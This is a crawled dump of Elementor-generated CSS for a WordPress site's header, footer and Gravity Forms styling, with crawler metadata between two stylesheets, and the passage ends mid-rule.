					 .elementor-108 .elementor-element.elementor-element-51415b0d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-108 .elementor-element.elementor-element-51415b0d{--e-nav-menu-horizontal-menu-item-margin:calc( 18px / 2 );}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:18px;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a, .elementor-108 .elementor-element.elementor-element-51415b0d .elementor-menu-toggle{color:#777777;fill:#777777;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a:hover,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a:focus,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-menu-toggle:hover,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-menu-toggle:focus{color:#17AFCB;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a:hover,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a:focus,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a.elementor-item-active{color:#17AFCB;background-color:rgba(0,0,0,0);}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown .elementor-item, .elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato";font-size:14px;font-weight:600;text-transform:capitalize;letter-spacing:1px;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E3E3E3;border-bottom-width:1px;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-108 .elementor-element.elementor-element-51415b0d div.elementor-menu-toggle{color:#16163f;}.elementor-108 .elementor-element.elementor-element-51415b0d div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-108 .elementor-element.elementor-element-5cfec8df.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-108 .elementor-element.elementor-element-5cfec8df.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-108 .elementor-element.elementor-element-5cfec8df > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-108 .elementor-element.elementor-element-6b319a0f .elementor-button{background-color:#FFFFFF;font-family:"Lato";font-size:12px;font-weight:bold;text-transform:uppercase;letter-spacing:2px;fill:#19AECB;color:#19AECB;border-style:solid;border-width:2px 2px 2px 2px;border-color:#19AECB;border-radius:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-6b319a0f .elementor-button:hover, .elementor-108 .elementor-element.elementor-element-6b319a0f .elementor-button:focus{background-color:#19AECB;color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-6b319a0f .elementor-button:hover svg, .elementor-108 .elementor-element.elementor-element-6b319a0f .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-108 .elementor-element.elementor-element-458bdfb1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-108 .elementor-element.elementor-element-458bdfb1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-108 .elementor-element.elementor-element-458bdfb1 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-20fad3ed .elementor-button{background-color:#FFFFFF;font-family:"Lato";font-size:12px;font-weight:bold;text-transform:uppercase;letter-spacing:2px;fill:#3F68B1;color:#3F68B1;border-style:solid;border-width:2px 2px 2px 2px;border-color:#3F68B1;border-radius:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-20fad3ed .elementor-button:hover, .elementor-108 .elementor-element.elementor-element-20fad3ed .elementor-button:focus{background-color:#3F68B1;color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-20fad3ed .elementor-button:hover svg, .elementor-108 .elementor-element.elementor-element-20fad3ed .elementor-button:focus svg{fill:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-fc2ee19:not(.elementor-motion-effects-element-type-background), .elementor-108 .elementor-element.elementor-element-fc2ee19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-108 .elementor-element.elementor-element-fc2ee19 > .elementor-container{max-width:1200px;}.elementor-108 .elementor-element.elementor-element-fc2ee19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 15px 10px;}.elementor-108 .elementor-element.elementor-element-fc2ee19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-108 .elementor-element.elementor-element-5656723{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-108 .elementor-element.elementor-element-3582ae52{width:62%;}.elementor-108 .elementor-element.elementor-element-5cfec8df{width:19%;}.elementor-108 .elementor-element.elementor-element-458bdfb1{width:18.635%;}}@media(max-width:1024px){.elementor-108 .elementor-element.elementor-element-77a60238 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-513a9fbf > .elementor-element-populated{padding:5px 15px 5px 15px;}.elementor-108 .elementor-element.elementor-element-6d66b4d5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-12afef7c > .elementor-element-populated{padding:5px 15px 5px 15px;}.elementor-108 .elementor-element.elementor-element-6c468076{width:var( --container-widget-width, 35px );max-width:35px;--container-widget-width:35px;--container-widget-flex-grow:0;}.elementor-108 .elementor-element.elementor-element-4a176995{width:auto;max-width:auto;}.elementor-108 .elementor-element.elementor-element-1a10de80{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-41281819 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-542a8e5e img{max-width:350px;}.elementor-108 .elementor-element.elementor-element-40c655d7{padding:15px 15px 15px 15px;}.elementor-108 .elementor-element.elementor-element-3582ae52.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-108 .elementor-element.elementor-element-3582ae52 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-108 .elementor-element.elementor-element-5cfec8df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-458bdfb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-fc2ee19{padding:20px 10px 20px 10px;}}@media(max-width:767px){.elementor-108 .elementor-element.elementor-element-77a60238 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-5ad2a0d6{width:60%;}.elementor-108 .elementor-element.elementor-element-12afef7c{width:40%;}.elementor-108 .elementor-element.elementor-element-12afef7c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-108 .elementor-element.elementor-element-4a176995{width:auto;max-width:auto;}.elementor-108 .elementor-element.elementor-element-1a10de80{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-41281819{width:100%;}.elementor-108 .elementor-element.elementor-element-542a8e5e img{max-width:225px;}.elementor-108 .elementor-element.elementor-element-3582ae52{width:10%;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown .elementor-item, .elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-108 .elementor-element.elementor-element-5cfec8df{width:45%;}.elementor-108 .elementor-element.elementor-element-6b319a0f .elementor-button{padding:15px 0px 15px 0px;}.elementor-108 .elementor-element.elementor-element-458bdfb1{width:45%;}.elementor-108 .elementor-element.elementor-element-20fad3ed .elementor-button{padding:15px 0px 15px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-108 .elementor-element.elementor-element-5ad2a0d6{width:33%;}.elementor-108 .elementor-element.elementor-element-513a9fbf{width:33%;}.elementor-108 .elementor-element.elementor-element-12afef7c{width:33%;}.elementor-108 .elementor-element.elementor-element-41281819{width:100%;}.elementor-108 .elementor-element.elementor-element-3582ae52{width:30%;}.elementor-108 .elementor-element.elementor-element-5cfec8df{width:35%;}.elementor-108 .elementor-element.elementor-element-458bdfb1{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://chiliving.com/wp-content/uploads/elementor/css/post-133.css?ver=1762288787
body_size: 2576
content:
.elementor-133 .elementor-element.elementor-element-4573e8c:not(.elementor-motion-effects-element-type-background), .elementor-133 .elementor-element.elementor-element-4573e8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-133 .elementor-element.elementor-element-4573e8c{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-4573e8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-133 .elementor-element.elementor-element-5219c76f > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-133 .elementor-element.elementor-element-47ac4cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-47ac4cf5{text-align:left;}.elementor-133 .elementor-element.elementor-element-58d49dce{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-133 .elementor-element.elementor-element-58d49dce .elementor-widget-container{text-align:left;}.elementor-133 .elementor-element.elementor-element-58d49dce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-58d49dce .elementor-social-icon{background-color:var( --e-global-color-text );--icon-padding:0.5em;}.elementor-133 .elementor-element.elementor-element-58d49dce .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-133 .elementor-element.elementor-element-58d49dce .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-133 .elementor-element.elementor-element-388266c8 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-133 .elementor-element.elementor-element-2fbb8a0c .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:var( --e-global-color-text );}.elementor-133 .elementor-element.elementor-element-7a0cb7a > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu .elementor-item{font-family:"Lato";font-size:14px;font-weight:600;}.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-133 .elementor-element.elementor-element-7a0cb7a{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-133 .elementor-element.elementor-element-7a0cb7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-133 .elementor-element.elementor-element-727c02b5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-727c02b5 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:var( --e-global-color-text );}.elementor-133 .elementor-element.elementor-element-7f5a5e41 > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu .elementor-item{font-family:"Lato";font-size:14px;font-weight:600;}.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-133 .elementor-element.elementor-element-7f5a5e41{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-133 .elementor-element.elementor-element-7f5a5e41 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-133 .elementor-element.elementor-element-119935cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-133 .elementor-element.elementor-element-7fb74c4a .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:var( --e-global-color-text );}.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn)) > button:not([id*="mceu_"]):not(.mce-open):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"],
				.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"],
				.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"],
				.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"],
				.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]).button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input[type="submit"].button.gform_button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)),
				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="submit"],
				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="button"],
				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gf_progressbar_percentage,
				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .percentbar_blue{background-color:#02010100;}.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn)) > button:not([id*="mceu_"]):not(.mce-open):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"], 
				.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"], 
				.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input:is([type="submit"], 
				.elementor-133 .elementor-element.elementor-element-1472c40 [type="button"], 
				.elementor-133 .elementor-element.elementor-element-1472c40 [type="reset"]).button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover, 
				.elementor-133 .elementor-element.elementor-element-1472c40 .gform-theme.gform-theme--framework.gform_wrapper input[type="submit"].button.gform_button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):hover,
 				.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="submit"]:hover, .elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style input[type="button"]:hover{background-color:var( --e-global-color-text );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=email],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=text],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=password],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=url],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=tel],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=number],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=date],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper select,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .chosen-container-single .chosen-single,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .chosen-container-multi .chosen-choices,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper textarea,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_checkbox input[type="checkbox"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_radio input[type="radio"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40:not(.uael-gf-check-default-yes)  .uael-gf-style .gfield_radio .gchoice_label label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .gf_progressbar,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before{background-color:var( --e-global-color-accent );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gsection{border-bottom-color:var( --e-global-color-accent );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_label,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_checkbox li label,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .ginput_container_consent label,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_radio li label,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gsection_title,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_html,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .ginput_product_price,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .ginput_product_price_label,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gf_progressbar_title,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gf_page_steps,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_checkbox div label,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_radio div label{color:var( --e-global-color-secondary );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .ginput_container select,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .ginput_container .chosen-single,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .ginput_container textarea,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .gfield input::placeholder,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .ginput_container textarea::placeholder,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .ginput_container_consent input[type="checkbox"] + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .uael-gf-select-custom:after {color:var( --e-global-color-secondary );opacity:var( --e-global-color-secondary );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_radio input[type="radio"]:checked + label:before,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gfield_radio .gchoice_button.uael-radio-active + .gchoice_label label:before{background-color:var( --e-global-color-secondary );box-shadow:var( --e-global-color-secondary );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .gfield_required{color:var( --e-global-color-secondary );}.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=email],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=text],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=password],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=url],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=tel],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=number],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=date],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper select,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper .chosen-single,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper .chosen-choices,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper textarea{border-width:0 0 2px 0;border-style:solid;}.elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=email],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=text],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=password],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=url],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=tel],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=number],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper input[type=date],
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper select,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper .chosen-single,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper .chosen-choices,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper .chosen-container .chosen-drop,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gform_wrapper textarea,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gfield_checkbox input[type="checkbox"] + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .ginput_container_consent input[type="checkbox"] + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40.uael-gf-style-underline .gfield_radio input[type="radio"] + label:before,
					 .elementor-133 .elementor-element.elementor-element-1472c40:not(.uael-gf-check-default-yes).uael-gf-style-underline .gfield_radio .gchoice_label label:before{border-color:var( --e-global-color-text );}.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=email],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=text],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=password],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=url],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=tel],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=number],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper input[type=date],
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper select,
					.elementor-133 .elementor-element.elementor-element-1472c40 .uael-gf-style .gform_wrapper .chosen-single,
